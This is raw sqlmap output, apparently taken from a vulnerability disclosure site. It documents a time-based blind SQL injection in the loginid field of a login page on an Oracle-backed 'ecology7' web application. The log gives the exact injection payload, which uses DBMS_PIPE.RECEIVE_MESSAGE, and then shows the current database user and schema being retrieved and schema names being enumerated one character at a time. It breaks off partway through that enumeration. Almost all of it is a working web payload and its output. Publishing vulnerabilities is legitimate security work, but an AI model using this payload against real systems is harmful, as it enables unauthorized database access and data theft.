 sqlmap identified the following injection points with a total of 96 HTTP(s) requ
ests:
---
Place: POST
Parameter: loginid
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: loginfile=%2Fwui%2Ftheme%2Fecology7%2Fpage%2Flogin.jsp%3FtemplateId
%3D21%26logintype%3D1%26gopage%3D&logintype=1&fontName=%CE%A2%C8%ED%D1%C5%BA%DA&
message=&gopage=&formmethod=post&rnd=&serial=&username=&isie=false&loginid=admin
' AND 6046=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(84)||CHR(65)||CHR(115),5) AND
 'IYMr'='IYMr&userpassword=admin&submit=
---
[10:57:21] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:57:21] [INFO] fetching current user
[10:57:21] [INFO] retrieved:
[10:57:21] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
E
[10:57:37] [INFO] adjusting time delay to 3 seconds due to good response times
COLOGY
current user:    'ECOLOGY'
[10:58:37] [INFO] fetching current database
[10:58:37] [INFO] resumed: ECOLOGY
current schema (equivalent to database on Oracle):    'ECOLOGY'
[10:58:37] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:58:37] [INFO] fetching database (schema) names
[10:58:37] [INFO] fetching number of databases
[10:58:37] [INFO] retrieved: 16
[10:58:53] [INFO] retrieved: CTXSYS
[11:00:14] [INFO] retrieved: DBSNMP
[11:01:35] [INFO] retrieved: DMSYS
[11:02:37] [INFO] retrieved:
[11:02:51] [ERROR] invalid character detected. retrying..
[11:02:51] [WARNING] increasing time delay to 4 seconds
ECOLOGY
[11:04:42] [INFO] retrieved: EXFSYS
[11:06:19] [INFO] retrieved: MDSYS
[11:07:36] [INFO] retrieved: OLAPSYS
[11:09:32] [INFO] retrieved: ORDS
[11:10:54] [ERROR] invalid character detected. retrying..
[11:10:54] [WARNING] increasing time delay to 5 seconds
YS
[11:11:32] [INFO] retrieved: OUTLN
[11:13:25] [INFO] retrieved: SCOTT
[11:15:07] [INFO] retrieved: S
[11:15:53] [ERROR] invalid character detected. retrying..
[11:15:53] [WARNING] increasing time delay to 6 seconds
Y
www.wooyun.org